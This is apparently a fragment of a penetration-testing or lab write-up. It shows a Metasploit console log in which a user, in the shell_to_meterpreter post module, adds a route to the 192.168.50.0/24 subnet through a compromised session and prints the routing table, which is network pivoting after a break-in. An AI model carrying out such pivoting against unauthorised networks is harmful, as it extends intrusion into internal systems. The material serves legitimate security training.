 msf6 post(multi/manage/shell_to_meterpreter) > route add 192.168.50.0/24 3
[*] Route added
msf6 post(multi/manage/shell_to_meterpreter) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.50.0 255.255.255.0 Session 3
[*] There are currently no IPv6 routes defined.
msf6 post(multi/manage/shell_to_meterpreter) >